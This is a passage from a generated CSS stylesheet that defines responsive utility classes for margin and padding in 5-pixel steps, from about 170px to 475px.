      html#site .md_pb170 {
        padding-bottom: 170px; }
      html#site .md_pl170 {
        padding-left: 170px; }
      html#site .md_m175 {
        margin: 175px; }
      html#site .md_mt175 {
        margin-top: 175px; }
      html#site .md_mr175 {
        margin-right: 175px; }
      html#site .md_mb175 {
        margin-bottom: 175px; }
      html#site .md_ml175 {
        margin-left: 175px; }
      html#site .md_p175 {
        padding: 175px; }
      html#site .md_pt175 {
        padding-top: 175px; }
      html#site .md_pr175 {
        padding-right: 175px; }
      html#site .md_pb175 {
        padding-bottom: 175px; }
      html#site .md_pl175 {
        padding-left: 175px; }
      html#site .md_m180 {
        margin: 180px; }
      html#site .md_mt180 {
        margin-top: 180px; }
      html#site .md_mr180 {
        margin-right: 180px; }
      html#site .md_mb180 {
        margin-bottom: 180px; }
      html#site .md_ml180 {
        margin-left: 180px; }
      html#site .md_p180 {
        padding: 180px; }
      html#site .md_pt180 {
        padding-top: 180px; }
      html#site .md_pr180 {
        padding-right: 180px; }
      html#site .md_pb180 {
        padding-bottom: 180px; }
      html#site .md_pl180 {
        padding-left: 180px; }
      html#site .md_m185 {
        margin: 185px; }
      html#site .md_mt185 {
        margin-top: 185px; }
      html#site .md_mr185 {
        margin-right: 185px; }
      html#site .md_mb185 {
        margin-bottom: 185px; }
      html#site .md_ml185 {
        margin-left: 185px; }
      html#site .md_p185 {
        padding: 185px; }
      html#site .md_pt185 {
        padding-top: 185px; }
      html#site .md_pr185 {
        padding-right: 185px; }
      html#site .md_pb185 {
        padding-bottom: 185px; }
      html#site .md_pl185 {
        padding-left: 185px; }
      html#site .md_m190 {
        margin: 190px; }
      html#site .md_mt190 {
        margin-top: 190px; }
      html#site .md_mr190 {
        margin-right: 190px; }
      html#site .md_mb190 {
        margin-bottom: 190px; }
      html#site .md_ml190 {
        margin-left: 190px; }
      html#site .md_p190 {
        padding: 190px; }
      html#site .md_pt190 {
        padding-top: 190px; }
      html#site .md_pr190 {
        padding-right: 190px; }
      html#site .md_pb190 {
        padding-bottom: 190px; }
      html#site .md_pl190 {
        padding-left: 190px; }
      html#site .md_m195 {
        margin: 195px; }
      html#site .md_mt195 {
        margin-top: 195px; }
      html#site .md_mr195 {
        margin-right: 195px; }
      html#site .md_mb195 {
        margin-bottom: 195px; }
      html#site .md_ml195 {
        margin-left: 195px; }
      html#site .md_p195 {
        padding: 195px; }
      html#site .md_pt195 {
        padding-top: 195px; }
      html#site .md_pr195 {
        padding-right: 195px; }
      html#site .md_pb195 {
        padding-bottom: 195px; }
      html#site .md_pl195 {
        padding-left: 195px; }
      html#site .md_m200 {
        margin: 200px; }
      html#site .md_mt200 {
        margin-top: 200px; }
      html#site .md_mr200 {
        margin-right: 200px; }
      html#site .md_mb200 {
        margin-bottom: 200px; }
      html#site .md_ml200 {
        margin-left: 200px; }
      html#site .md_p200 {
        padding: 200px; }
      html#site .md_pt200 {
        padding-top: 200px; }
      html#site .md_pr200 {
        padding-right: 200px; }
      html#site .md_pb200 {
        padding-bottom: 200px; }
      html#site .md_pl200 {
        padding-left: 200px; }
      html#site .md_m205 {
        margin: 205px; }
      html#site .md_mt205 {
        margin-top: 205px; }
      html#site .md_mr205 {
        margin-right: 205px; }
      html#site .md_mb205 {
        margin-bottom: 205px; }
      html#site .md_ml205 {
        margin-left: 205px; }
      html#site .md_p205 {
        padding: 205px; }
      html#site .md_pt205 {
        padding-top: 205px; }
      html#site .md_pr205 {
        padding-right: 205px; }
      html#site .md_pb205 {
        padding-bottom: 205px; }
      html#site .md_pl205 {
        padding-left: 205px; }
      html#site .md_m210 {
        margin: 210px; }
      html#site .md_mt210 {
        margin-top: 210px; }
      html#site .md_mr210 {
        margin-right: 210px; }
      html#site .md_mb210 {
        margin-bottom: 210px; }
      html#site .md_ml210 {
        margin-left: 210px; }
      html#site .md_p210 {
        padding: 210px; }
      html#site .md_pt210 {
        padding-top: 210px; }
      html#site .md_pr210 {
        padding-right: 210px; }
      html#site .md_pb210 {
        padding-bottom: 210px; }
      html#site .md_pl210 {
        padding-left: 210px; }
      html#site .md_m215 {
        margin: 215px; }
      html#site .md_mt215 {
        margin-top: 215px; }
      html#site .md_mr215 {
        margin-right: 215px; }
      html#site .md_mb215 {
        margin-bottom: 215px; }
      html#site .md_ml215 {
        margin-left: 215px; }
      html#site .md_p215 {
        padding: 215px; }
      html#site .md_pt215 {
        padding-top: 215px; }
      html#site .md_pr215 {
        padding-right: 215px; }
      html#site .md_pb215 {
        padding-bottom: 215px; }
      html#site .md_pl215 {
        padding-left: 215px; }
      html#site .md_m220 {
        margin: 220px; }
      html#site .md_mt220 {
        margin-top: 220px; }
      html#site .md_mr220 {
        margin-right: 220px; }
      html#site .md_mb220 {
        margin-bottom: 220px; }
      html#site .md_ml220 {
        margin-left: 220px; }
      html#site .md_p220 {
        padding: 220px; }
      html#site .md_pt220 {
        padding-top: 220px; }
      html#site .md_pr220 {
        padding-right: 220px; }
      html#site .md_pb220 {
        padding-bottom: 220px; }
      html#site .md_pl220 {
        padding-left: 220px; }
      html#site .md_m225 {
        margin: 225px; }
      html#site .md_mt225 {
        margin-top: 225px; }
      html#site .md_mr225 {
        margin-right: 225px; }
      html#site .md_mb225 {
        margin-bottom: 225px; }
      html#site .md_ml225 {
        margin-left: 225px; }
      html#site .md_p225 {
        padding: 225px; }
      html#site .md_pt225 {
        padding-top: 225px; }
      html#site .md_pr225 {
        padding-right: 225px; }
      html#site .md_pb225 {
        padding-bottom: 225px; }
      html#site .md_pl225 {
        padding-left: 225px; }
      html#site .md_m230 {
        margin: 230px; }
      html#site .md_mt230 {
        margin-top: 230px; }
      html#site .md_mr230 {
        margin-right: 230px; }
      html#site .md_mb230 {
        margin-bottom: 230px; }
      html#site .md_ml230 {
        margin-left: 230px; }
      html#site .md_p230 {
        padding: 230px; }
      html#site .md_pt230 {
        padding-top: 230px; }
      html#site .md_pr230 {
        padding-right: 230px; }
      html#site .md_pb230 {
        padding-bottom: 230px; }
      html#site .md_pl230 {
        padding-left: 230px; }
      html#site .md_m235 {
        margin: 235px; }
      html#site .md_mt235 {
        margin-top: 235px; }
      html#site .md_mr235 {
        margin-right: 235px; }
      html#site .md_mb235 {
        margin-bottom: 235px; }
      html#site .md_ml235 {
        margin-left: 235px; }
      html#site .md_p235 {
        padding: 235px; }
      html#site .md_pt235 {
        padding-top: 235px; }
      html#site .md_pr235 {
        padding-right: 235px; }
      html#site .md_pb235 {
        padding-bottom: 235px; }
      html#site .md_pl235 {
        padding-left: 235px; }
      html#site .md_m240 {
        margin: 240px; }
      html#site .md_mt240 {
        margin-top: 240px; }
      html#site .md_mr240 {
        margin-right: 240px; }
      html#site .md_mb240 {
        margin-bottom: 240px; }
      html#site .md_ml240 {
        margin-left: 240px; }
      html#site .md_p240 {
        padding: 240px; }
      html#site .md_pt240 {
        padding-top: 240px; }
      html#site .md_pr240 {
        padding-right: 240px; }
      html#site .md_pb240 {
        padding-bottom: 240px; }
      html#site .md_pl240 {
        padding-left: 240px; }
      html#site .md_m245 {
        margin: 245px; }
      html#site .md_mt245 {
        margin-top: 245px; }
      html#site .md_mr245 {
        margin-right: 245px; }
      html#site .md_mb245 {
        margin-bottom: 245px; }
      html#site .md_ml245 {
        margin-left: 245px; }
      html#site .md_p245 {
        padding: 245px; }
      html#site .md_pt245 {
        padding-top: 245px; }
      html#site .md_pr245 {
        padding-right: 245px; }
      html#site .md_pb245 {
        padding-bottom: 245px; }
      html#site .md_pl245 {
        padding-left: 245px; }
      html#site .md_m250 {
        margin: 250px; }
      html#site .md_mt250 {
        margin-top: 250px; }
      html#site .md_mr250 {
        margin-right: 250px; }
      html#site .md_mb250 {
        margin-bottom: 250px; }
      html#site .md_ml250 {
        margin-left: 250px; }
      html#site .md_p250 {
        padding: 250px; }
      html#site .md_pt250 {
        padding-top: 250px; }
      html#site .md_pr250 {
        padding-right: 250px; }
      html#site .md_pb250 {
        padding-bottom: 250px; }
      html#site .md_pl250 {
        padding-left: 250px; }
      html#site .md_m255 {
        margin: 255px; }
      html#site .md_mt255 {
        margin-top: 255px; }
      html#site .md_mr255 {
        margin-right: 255px; }
      html#site .md_mb255 {
        margin-bottom: 255px; }
      html#site .md_ml255 {
        margin-left: 255px; }
      html#site .md_p255 {
        padding: 255px; }
      html#site .md_pt255 {
        padding-top: 255px; }
      html#site .md_pr255 {
        padding-right: 255px; }
      html#site .md_pb255 {
        padding-bottom: 255px; }
      html#site .md_pl255 {
        padding-left: 255px; }
      html#site .md_m260 {
        margin: 260px; }
      html#site .md_mt260 {
        margin-top: 260px; }
      html#site .md_mr260 {
        margin-right: 260px; }
      html#site .md_mb260 {
        margin-bottom: 260px; }
      html#site .md_ml260 {
        margin-left: 260px; }
      html#site .md_p260 {
        padding: 260px; }
      html#site .md_pt260 {
        padding-top: 260px; }
      html#site .md_pr260 {
        padding-right: 260px; }
      html#site .md_pb260 {
        padding-bottom: 260px; }
      html#site .md_pl260 {
        padding-left: 260px; }
      html#site .md_m265 {
        margin: 265px; }
      html#site .md_mt265 {
        margin-top: 265px; }
      html#site .md_mr265 {
        margin-right: 265px; }
      html#site .md_mb265 {
        margin-bottom: 265px; }
      html#site .md_ml265 {
        margin-left: 265px; }
      html#site .md_p265 {
        padding: 265px; }
      html#site .md_pt265 {
        padding-top: 265px; }
      html#site .md_pr265 {
        padding-right: 265px; }
      html#site .md_pb265 {
        padding-bottom: 265px; }
      html#site .md_pl265 {
        padding-left: 265px; }
      html#site .md_m270 {
        margin: 270px; }
      html#site .md_mt270 {
        margin-top: 270px; }
      html#site .md_mr270 {
        margin-right: 270px; }
      html#site .md_mb270 {
        margin-bottom: 270px; }
      html#site .md_ml270 {
        margin-left: 270px; }
      html#site .md_p270 {
        padding: 270px; }
      html#site .md_pt270 {
        padding-top: 270px; }
      html#site .md_pr270 {
        padding-right: 270px; }
      html#site .md_pb270 {
        padding-bottom: 270px; }
      html#site .md_pl270 {
        padding-left: 270px; }
      html#site .md_m275 {
        margin: 275px; }
      html#site .md_mt275 {
        margin-top: 275px; }
      html#site .md_mr275 {
        margin-right: 275px; }
      html#site .md_mb275 {
        margin-bottom: 275px; }
      html#site .md_ml275 {
        margin-left: 275px; }
      html#site .md_p275 {
        padding: 275px; }
      html#site .md_pt275 {
        padding-top: 275px; }
      html#site .md_pr275 {
        padding-right: 275px; }
      html#site .md_pb275 {
        padding-bottom: 275px; }
      html#site .md_pl275 {
        padding-left: 275px; }
      html#site .md_m280 {
        margin: 280px; }
      html#site .md_mt280 {
        margin-top: 280px; }
      html#site .md_mr280 {
        margin-right: 280px; }
      html#site .md_mb280 {
        margin-bottom: 280px; }
      html#site .md_ml280 {
        margin-left: 280px; }
      html#site .md_p280 {
        padding: 280px; }
      html#site .md_pt280 {
        padding-top: 280px; }
      html#site .md_pr280 {
        padding-right: 280px; }
      html#site .md_pb280 {
        padding-bottom: 280px; }
      html#site .md_pl280 {
        padding-left: 280px; }
      html#site .md_m285 {
        margin: 285px; }
      html#site .md_mt285 {
        margin-top: 285px; }
      html#site .md_mr285 {
        margin-right: 285px; }
      html#site .md_mb285 {
        margin-bottom: 285px; }
      html#site .md_ml285 {
        margin-left: 285px; }
      html#site .md_p285 {
        padding: 285px; }
      html#site .md_pt285 {
        padding-top: 285px; }
      html#site .md_pr285 {
        padding-right: 285px; }
      html#site .md_pb285 {
        padding-bottom: 285px; }
      html#site .md_pl285 {
        padding-left: 285px; }
      html#site .md_m290 {
        margin: 290px; }
      html#site .md_mt290 {
        margin-top: 290px; }
      html#site .md_mr290 {
        margin-right: 290px; }
      html#site .md_mb290 {
        margin-bottom: 290px; }
      html#site .md_ml290 {
        margin-left: 290px; }
      html#site .md_p290 {
        padding: 290px; }
      html#site .md_pt290 {
        padding-top: 290px; }
      html#site .md_pr290 {
        padding-right: 290px; }
      html#site .md_pb290 {
        padding-bottom: 290px; }
      html#site .md_pl290 {
        padding-left: 290px; }
      html#site .md_m295 {
        margin: 295px; }
      html#site .md_mt295 {
        margin-top: 295px; }
      html#site .md_mr295 {
        margin-right: 295px; }
      html#site .md_mb295 {
        margin-bottom: 295px; }
      html#site .md_ml295 {
        margin-left: 295px; }
      html#site .md_p295 {
        padding: 295px; }
      html#site .md_pt295 {
        padding-top: 295px; }
      html#site .md_pr295 {
        padding-right: 295px; }
      html#site .md_pb295 {
        padding-bottom: 295px; }
      html#site .md_pl295 {
        padding-left: 295px; }
      html#site .md_m300 {
        margin: 300px; }
      html#site .md_mt300 {
        margin-top: 300px; }
      html#site .md_mr300 {
        margin-right: 300px; }
      html#site .md_mb300 {
        margin-bottom: 300px; }
      html#site .md_ml300 {
        margin-left: 300px; }
      html#site .md_p300 {
        padding: 300px; }
      html#site .md_pt300 {
        padding-top: 300px; }
      html#site .md_pr300 {
        padding-right: 300px; }
      html#site .md_pb300 {
        padding-bottom: 300px; }
      html#site .md_pl300 {
        padding-left: 300px; }
      html#site .md_m305 {
        margin: 305px; }
      html#site .md_mt305 {
        margin-top: 305px; }
      html#site .md_mr305 {
        margin-right: 305px; }
      html#site .md_mb305 {
        margin-bottom: 305px; }
      html#site .md_ml305 {
        margin-left: 305px; }
      html#site .md_p305 {
        padding: 305px; }
      html#site .md_pt305 {
        padding-top: 305px; }
      html#site .md_pr305 {
        padding-right: 305px; }
      html#site .md_pb305 {
        padding-bottom: 305px; }
      html#site .md_pl305 {
        padding-left: 305px; }
      html#site .md_m310 {
        margin: 310px; }
      html#site .md_mt310 {
        margin-top: 310px; }
      html#site .md_mr310 {
        margin-right: 310px; }
      html#site .md_mb310 {
        margin-bottom: 310px; }
      html#site .md_ml310 {
        margin-left: 310px; }
      html#site .md_p310 {
        padding: 310px; }
      html#site .md_pt310 {
        padding-top: 310px; }
      html#site .md_pr310 {
        padding-right: 310px; }
      html#site .md_pb310 {
        padding-bottom: 310px; }
      html#site .md_pl310 {
        padding-left: 310px; }
      html#site .md_m315 {
        margin: 315px; }
      html#site .md_mt315 {
        margin-top: 315px; }
      html#site .md_mr315 {
        margin-right: 315px; }
      html#site .md_mb315 {
        margin-bottom: 315px; }
      html#site .md_ml315 {
        margin-left: 315px; }
      html#site .md_p315 {
        padding: 315px; }
      html#site .md_pt315 {
        padding-top: 315px; }
      html#site .md_pr315 {
        padding-right: 315px; }
      html#site .md_pb315 {
        padding-bottom: 315px; }
      html#site .md_pl315 {
        padding-left: 315px; }
      html#site .md_m320 {
        margin: 320px; }
      html#site .md_mt320 {
        margin-top: 320px; }
      html#site .md_mr320 {
        margin-right: 320px; }
      html#site .md_mb320 {
        margin-bottom: 320px; }
      html#site .md_ml320 {
        margin-left: 320px; }
      html#site .md_p320 {
        padding: 320px; }
      html#site .md_pt320 {
        padding-top: 320px; }
      html#site .md_pr320 {
        padding-right: 320px; }
      html#site .md_pb320 {
        padding-bottom: 320px; }
      html#site .md_pl320 {
        padding-left: 320px; }
      html#site .md_m325 {
        margin: 325px; }
      html#site .md_mt325 {
        margin-top: 325px; }
      html#site .md_mr325 {
        margin-right: 325px; }
      html#site .md_mb325 {
        margin-bottom: 325px; }
      html#site .md_ml325 {
        margin-left: 325px; }
      html#site .md_p325 {
        padding: 325px; }
      html#site .md_pt325 {
        padding-top: 325px; }
      html#site .md_pr325 {
        padding-right: 325px; }
      html#site .md_pb325 {
        padding-bottom: 325px; }
      html#site .md_pl325 {
        padding-left: 325px; }
      html#site .md_m330 {
        margin: 330px; }
      html#site .md_mt330 {
        margin-top: 330px; }
      html#site .md_mr330 {
        margin-right: 330px; }
      html#site .md_mb330 {
        margin-bottom: 330px; }
      html#site .md_ml330 {
        margin-left: 330px; }
      html#site .md_p330 {
        padding: 330px; }
      html#site .md_pt330 {
        padding-top: 330px; }
      html#site .md_pr330 {
        padding-right: 330px; }
      html#site .md_pb330 {
        padding-bottom: 330px; }
      html#site .md_pl330 {
        padding-left: 330px; }
      html#site .md_m335 {
        margin: 335px; }
      html#site .md_mt335 {
        margin-top: 335px; }
      html#site .md_mr335 {
        margin-right: 335px; }
      html#site .md_mb335 {
        margin-bottom: 335px; }
      html#site .md_ml335 {
        margin-left: 335px; }
      html#site .md_p335 {
        padding: 335px; }
      html#site .md_pt335 {
        padding-top: 335px; }
      html#site .md_pr335 {
        padding-right: 335px; }
      html#site .md_pb335 {
        padding-bottom: 335px; }
      html#site .md_pl335 {
        padding-left: 335px; }
      html#site .md_m340 {
        margin: 340px; }
      html#site .md_mt340 {
        margin-top: 340px; }
      html#site .md_mr340 {
        margin-right: 340px; }
      html#site .md_mb340 {
        margin-bottom: 340px; }
      html#site .md_ml340 {
        margin-left: 340px; }
      html#site .md_p340 {
        padding: 340px; }
      html#site .md_pt340 {
        padding-top: 340px; }
      html#site .md_pr340 {
        padding-right: 340px; }
      html#site .md_pb340 {
        padding-bottom: 340px; }
      html#site .md_pl340 {
        padding-left: 340px; }
      html#site .md_m345 {
        margin: 345px; }
      html#site .md_mt345 {
        margin-top: 345px; }
      html#site .md_mr345 {
        margin-right: 345px; }
      html#site .md_mb345 {
        margin-bottom: 345px; }
      html#site .md_ml345 {
        margin-left: 345px; }
      html#site .md_p345 {
        padding: 345px; }
      html#site .md_pt345 {
        padding-top: 345px; }
      html#site .md_pr345 {
        padding-right: 345px; }
      html#site .md_pb345 {
        padding-bottom: 345px; }
      html#site .md_pl345 {
        padding-left: 345px; }
      html#site .md_m350 {
        margin: 350px; }
      html#site .md_mt350 {
        margin-top: 350px; }
      html#site .md_mr350 {
        margin-right: 350px; }
      html#site .md_mb350 {
        margin-bottom: 350px; }
      html#site .md_ml350 {
        margin-left: 350px; }
      html#site .md_p350 {
        padding: 350px; }
      html#site .md_pt350 {
        padding-top: 350px; }
      html#site .md_pr350 {
        padding-right: 350px; }
      html#site .md_pb350 {
        padding-bottom: 350px; }
      html#site .md_pl350 {
        padding-left: 350px; }
      html#site .md_m355 {
        margin: 355px; }
      html#site .md_mt355 {
        margin-top: 355px; }
      html#site .md_mr355 {
        margin-right: 355px; }
      html#site .md_mb355 {
        margin-bottom: 355px; }
      html#site .md_ml355 {
        margin-left: 355px; }
      html#site .md_p355 {
        padding: 355px; }
      html#site .md_pt355 {
        padding-top: 355px; }
      html#site .md_pr355 {
        padding-right: 355px; }
      html#site .md_pb355 {
        padding-bottom: 355px; }
      html#site .md_pl355 {
        padding-left: 355px; }
      html#site .md_m360 {
        margin: 360px; }
      html#site .md_mt360 {
        margin-top: 360px; }
      html#site .md_mr360 {
        margin-right: 360px; }
      html#site .md_mb360 {
        margin-bottom: 360px; }
      html#site .md_ml360 {
        margin-left: 360px; }
      html#site .md_p360 {
        padding: 360px; }
      html#site .md_pt360 {
        padding-top: 360px; }
      html#site .md_pr360 {
        padding-right: 360px; }
      html#site .md_pb360 {
        padding-bottom: 360px; }
      html#site .md_pl360 {
        padding-left: 360px; }
      html#site .md_m365 {
        margin: 365px; }
      html#site .md_mt365 {
        margin-top: 365px; }
      html#site .md_mr365 {
        margin-right: 365px; }
      html#site .md_mb365 {
        margin-bottom: 365px; }
      html#site .md_ml365 {
        margin-left: 365px; }
      html#site .md_p365 {
        padding: 365px; }
      html#site .md_pt365 {
        padding-top: 365px; }
      html#site .md_pr365 {
        padding-right: 365px; }
      html#site .md_pb365 {
        padding-bottom: 365px; }
      html#site .md_pl365 {
        padding-left: 365px; }
      html#site .md_m370 {
        margin: 370px; }
      html#site .md_mt370 {
        margin-top: 370px; }
      html#site .md_mr370 {
        margin-right: 370px; }
      html#site .md_mb370 {
        margin-bottom: 370px; }
      html#site .md_ml370 {
        margin-left: 370px; }
      html#site .md_p370 {
        padding: 370px; }
      html#site .md_pt370 {
        padding-top: 370px; }
      html#site .md_pr370 {
        padding-right: 370px; }
      html#site .md_pb370 {
        padding-bottom: 370px; }
      html#site .md_pl370 {
        padding-left: 370px; }
      html#site .md_m375 {
        margin: 375px; }
      html#site .md_mt375 {
        margin-top: 375px; }
      html#site .md_mr375 {
        margin-right: 375px; }
      html#site .md_mb375 {
        margin-bottom: 375px; }
      html#site .md_ml375 {
        margin-left: 375px; }
      html#site .md_p375 {
        padding: 375px; }
      html#site .md_pt375 {
        padding-top: 375px; }
      html#site .md_pr375 {
        padding-right: 375px; }
      html#site .md_pb375 {
        padding-bottom: 375px; }
      html#site .md_pl375 {
        padding-left: 375px; }
      html#site .md_m380 {
        margin: 380px; }
      html#site .md_mt380 {
        margin-top: 380px; }
      html#site .md_mr380 {
        margin-right: 380px; }
      html#site .md_mb380 {
        margin-bottom: 380px; }
      html#site .md_ml380 {
        margin-left: 380px; }
      html#site .md_p380 {
        padding: 380px; }
      html#site .md_pt380 {
        padding-top: 380px; }
      html#site .md_pr380 {
        padding-right: 380px; }
      html#site .md_pb380 {
        padding-bottom: 380px; }
      html#site .md_pl380 {
        padding-left: 380px; }
      html#site .md_m385 {
        margin: 385px; }
      html#site .md_mt385 {
        margin-top: 385px; }
      html#site .md_mr385 {
        margin-right: 385px; }
      html#site .md_mb385 {
        margin-bottom: 385px; }
      html#site .md_ml385 {
        margin-left: 385px; }
      html#site .md_p385 {
        padding: 385px; }
      html#site .md_pt385 {
        padding-top: 385px; }
      html#site .md_pr385 {
        padding-right: 385px; }
      html#site .md_pb385 {
        padding-bottom: 385px; }
      html#site .md_pl385 {
        padding-left: 385px; }
      html#site .md_m390 {
        margin: 390px; }
      html#site .md_mt390 {
        margin-top: 390px; }
      html#site .md_mr390 {
        margin-right: 390px; }
      html#site .md_mb390 {
        margin-bottom: 390px; }
      html#site .md_ml390 {
        margin-left: 390px; }
      html#site .md_p390 {
        padding: 390px; }
      html#site .md_pt390 {
        padding-top: 390px; }
      html#site .md_pr390 {
        padding-right: 390px; }
      html#site .md_pb390 {
        padding-bottom: 390px; }
      html#site .md_pl390 {
        padding-left: 390px; }
      html#site .md_m395 {
        margin: 395px; }
      html#site .md_mt395 {
        margin-top: 395px; }
      html#site .md_mr395 {
        margin-right: 395px; }
      html#site .md_mb395 {
        margin-bottom: 395px; }
      html#site .md_ml395 {
        margin-left: 395px; }
      html#site .md_p395 {
        padding: 395px; }
      html#site .md_pt395 {
        padding-top: 395px; }
      html#site .md_pr395 {
        padding-right: 395px; }
      html#site .md_pb395 {
        padding-bottom: 395px; }
      html#site .md_pl395 {
        padding-left: 395px; }
      html#site .md_m400 {
        margin: 400px; }
      html#site .md_mt400 {
        margin-top: 400px; }
      html#site .md_mr400 {
        margin-right: 400px; }
      html#site .md_mb400 {
        margin-bottom: 400px; }
      html#site .md_ml400 {
        margin-left: 400px; }
      html#site .md_p400 {
        padding: 400px; }
      html#site .md_pt400 {
        padding-top: 400px; }
      html#site .md_pr400 {
        padding-right: 400px; }
      html#site .md_pb400 {
        padding-bottom: 400px; }
      html#site .md_pl400 {
        padding-left: 400px; }
      html#site .md_m405 {
        margin: 405px; }
      html#site .md_mt405 {
        margin-top: 405px; }
      html#site .md_mr405 {
        margin-right: 405px; }
      html#site .md_mb405 {
        margin-bottom: 405px; }
      html#site .md_ml405 {
        margin-left: 405px; }
      html#site .md_p405 {
        padding: 405px; }
      html#site .md_pt405 {
        padding-top: 405px; }
      html#site .md_pr405 {
        padding-right: 405px; }
      html#site .md_pb405 {
        padding-bottom: 405px; }
      html#site .md_pl405 {
        padding-left: 405px; }
      html#site .md_m410 {
        margin: 410px; }
      html#site .md_mt410 {
        margin-top: 410px; }
      html#site .md_mr410 {
        margin-right: 410px; }
      html#site .md_mb410 {
        margin-bottom: 410px; }
      html#site .md_ml410 {
        margin-left: 410px; }
      html#site .md_p410 {
        padding: 410px; }
      html#site .md_pt410 {
        padding-top: 410px; }
      html#site .md_pr410 {
        padding-right: 410px; }
      html#site .md_pb410 {
        padding-bottom: 410px; }
      html#site .md_pl410 {
        padding-left: 410px; }
      html#site .md_m415 {
        margin: 415px; }
      html#site .md_mt415 {
        margin-top: 415px; }
      html#site .md_mr415 {
        margin-right: 415px; }
      html#site .md_mb415 {
        margin-bottom: 415px; }
      html#site .md_ml415 {
        margin-left: 415px; }
      html#site .md_p415 {
        padding: 415px; }
      html#site .md_pt415 {
        padding-top: 415px; }
      html#site .md_pr415 {
        padding-right: 415px; }
      html#site .md_pb415 {
        padding-bottom: 415px; }
      html#site .md_pl415 {
        padding-left: 415px; }
      html#site .md_m420 {
        margin: 420px; }
      html#site .md_mt420 {
        margin-top: 420px; }
      html#site .md_mr420 {
        margin-right: 420px; }
      html#site .md_mb420 {
        margin-bottom: 420px; }
      html#site .md_ml420 {
        margin-left: 420px; }
      html#site .md_p420 {
        padding: 420px; }
      html#site .md_pt420 {
        padding-top: 420px; }
      html#site .md_pr420 {
        padding-right: 420px; }
      html#site .md_pb420 {
        padding-bottom: 420px; }
      html#site .md_pl420 {
        padding-left: 420px; }
      html#site .md_m425 {
        margin: 425px; }
      html#site .md_mt425 {
        margin-top: 425px; }
      html#site .md_mr425 {
        margin-right: 425px; }
      html#site .md_mb425 {
        margin-bottom: 425px; }
      html#site .md_ml425 {
        margin-left: 425px; }
      html#site .md_p425 {
        padding: 425px; }
      html#site .md_pt425 {
        padding-top: 425px; }
      html#site .md_pr425 {
        padding-right: 425px; }
      html#site .md_pb425 {
        padding-bottom: 425px; }
      html#site .md_pl425 {
        padding-left: 425px; }
      html#site .md_m430 {
        margin: 430px; }
      html#site .md_mt430 {
        margin-top: 430px; }
      html#site .md_mr430 {
        margin-right: 430px; }
      html#site .md_mb430 {
        margin-bottom: 430px; }
      html#site .md_ml430 {
        margin-left: 430px; }
      html#site .md_p430 {
        padding: 430px; }
      html#site .md_pt430 {
        padding-top: 430px; }
      html#site .md_pr430 {
        padding-right: 430px; }
      html#site .md_pb430 {
        padding-bottom: 430px; }
      html#site .md_pl430 {
        padding-left: 430px; }
      html#site .md_m435 {
        margin: 435px; }
      html#site .md_mt435 {
        margin-top: 435px; }
      html#site .md_mr435 {
        margin-right: 435px; }
      html#site .md_mb435 {
        margin-bottom: 435px; }
      html#site .md_ml435 {
        margin-left: 435px; }
      html#site .md_p435 {
        padding: 435px; }
      html#site .md_pt435 {
        padding-top: 435px; }
      html#site .md_pr435 {
        padding-right: 435px; }
      html#site .md_pb435 {
        padding-bottom: 435px; }
      html#site .md_pl435 {
        padding-left: 435px; }
      html#site .md_m440 {
        margin: 440px; }
      html#site .md_mt440 {
        margin-top: 440px; }
      html#site .md_mr440 {
        margin-right: 440px; }
      html#site .md_mb440 {
        margin-bottom: 440px; }
      html#site .md_ml440 {
        margin-left: 440px; }
      html#site .md_p440 {
        padding: 440px; }
      html#site .md_pt440 {
        padding-top: 440px; }
      html#site .md_pr440 {
        padding-right: 440px; }
      html#site .md_pb440 {
        padding-bottom: 440px; }
      html#site .md_pl440 {
        padding-left: 440px; }
      html#site .md_m445 {
        margin: 445px; }
      html#site .md_mt445 {
        margin-top: 445px; }
      html#site .md_mr445 {
        margin-right: 445px; }
      html#site .md_mb445 {
        margin-bottom: 445px; }
      html#site .md_ml445 {
        margin-left: 445px; }
      html#site .md_p445 {
        padding: 445px; }
      html#site .md_pt445 {
        padding-top: 445px; }
      html#site .md_pr445 {
        padding-right: 445px; }
      html#site .md_pb445 {
        padding-bottom: 445px; }
      html#site .md_pl445 {
        padding-left: 445px; }
      html#site .md_m450 {
        margin: 450px; }
      html#site .md_mt450 {
        margin-top: 450px; }
      html#site .md_mr450 {
        margin-right: 450px; }
      html#site .md_mb450 {
        margin-bottom: 450px; }
      html#site .md_ml450 {
        margin-left: 450px; }
      html#site .md_p450 {
        padding: 450px; }
      html#site .md_pt450 {
        padding-top: 450px; }
      html#site .md_pr450 {
        padding-right: 450px; }
      html#site .md_pb450 {
        padding-bottom: 450px; }
      html#site .md_pl450 {
        padding-left: 450px; }
      html#site .md_m455 {
        margin: 455px; }
      html#site .md_mt455 {
        margin-top: 455px; }
      html#site .md_mr455 {
        margin-right: 455px; }
      html#site .md_mb455 {
        margin-bottom: 455px; }
      html#site .md_ml455 {
        margin-left: 455px; }
      html#site .md_p455 {
        padding: 455px; }
      html#site .md_pt455 {
        padding-top: 455px; }
      html#site .md_pr455 {
        padding-right: 455px; }
      html#site .md_pb455 {
        padding-bottom: 455px; }
      html#site .md_pl455 {
        padding-left: 455px; }
      html#site .md_m460 {
        margin: 460px; }
      html#site .md_mt460 {
        margin-top: 460px; }
      html#site .md_mr460 {
        margin-right: 460px; }
      html#site .md_mb460 {
        margin-bottom: 460px; }
      html#site .md_ml460 {
        margin-left: 460px; }
      html#site .md_p460 {
        padding: 460px; }
      html#site .md_pt460 {
        padding-top: 460px; }
      html#site .md_pr460 {
        padding-right: 460px; }
      html#site .md_pb460 {
        padding-bottom: 460px; }
      html#site .md_pl460 {
        padding-left: 460px; }
      html#site .md_m465 {
        margin: 465px; }
      html#site .md_mt465 {
        margin-top: 465px; }
      html#site .md_mr465 {
        margin-right: 465px; }
      html#site .md_mb465 {
        margin-bottom: 465px; }
      html#site .md_ml465 {
        margin-left: 465px; }
      html#site .md_p465 {
        padding: 465px; }
      html#site .md_pt465 {
        padding-top: 465px; }
      html#site .md_pr465 {
        padding-right: 465px; }
      html#site .md_pb465 {
        padding-bottom: 465px; }
      html#site .md_pl465 {
        padding-left: 465px; }
      html#site .md_m470 {
        margin: 470px; }
      html#site .md_mt470 {
        margin-top: 470px; }
      html#site .md_mr470 {
        margin-right: 470px; }
      html#site .md_mb470 {
        margin-bottom: 470px; }
      html#site .md_ml470 {
        margin-left: 470px; }
      html#site .md_p470 {
        padding: 470px; }
      html#site .md_pt470 {
        padding-top: 470px; }
      html#site .md_pr470 {
        padding-right: 470px; }
      html#site .md_pb470 {
        padding-bottom: 470px; }
      html#site .md_pl470 {
        padding-left: 470px; }
      html#site .md_m475 {
        margin: 475px; }
      html#site .md_mt475 {
        margin-top: 475px; }
      html#site .md_mr475 {
